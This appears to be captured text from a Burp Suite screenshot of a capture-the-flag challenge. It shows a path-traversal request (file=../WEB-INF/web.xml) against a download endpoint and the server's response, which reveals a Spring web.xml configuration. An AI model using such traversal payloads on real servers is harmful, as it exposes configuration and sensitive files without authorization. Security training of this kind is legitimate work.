 Request
Pretty Raw Hex
\n
1 GET http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/file/download?file=../WEB-INF/web.xml
HTTP/1.1
2 Host: 77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://77b64754-2e1d-4265-8ad4-776cfc327bec.challenge.ctf.show/
9 Cookie: JSESSIONID=D47F10B962B1DAE7AA0C2E161D590BEE
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Disposition: attachment; filename=../WEB-INF/web.xml
4 Content-Type: application/x-msdownload
5 Date: Tue, 24 Jan 2023 03:46:38 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7 Content-Length: 1440
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>Archetype Created Web Application</display-name>
15 <context-param>
16 <param-name>contextConfigLocation</param-name>
17 <param-value>/WEB-INF/applicationContext.xml</param-value>
18 </context-param>
19 <listener>
20 <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
21 </listener>
22 <filter>
23 <filter-name>charset</filter-name>
24 <filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
25 <init-param>
26 <param-name>encoding</param-name>
27 <param-value>utf-8</param-value>
28 </init-param>
29 </filter>
30
31 <filter-mapping>
32 <filter-name>charset</filter-name>
33 <url-pattern>/*</url-pattern>
34 </filter-mapping>
35 <servlet>
36 <servlet-name>dispatcher</servlet-name>
37 <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
38 <init-param>
39 <param-name>contextConfigLocation</param-name>
40 <param-value>/WEB-INF/dispatcher-servlet.xml</param-value>
41 </init-param>
42 <load-on-startup>1</load-on-startup>
43 </servlet>
44 <servlet-mapping>
45 <servlet-name>dispatcher</servlet-name>
46 <url-pattern>/</url-pattern>
47 </servlet-mapping>
48
49 </web-app>
50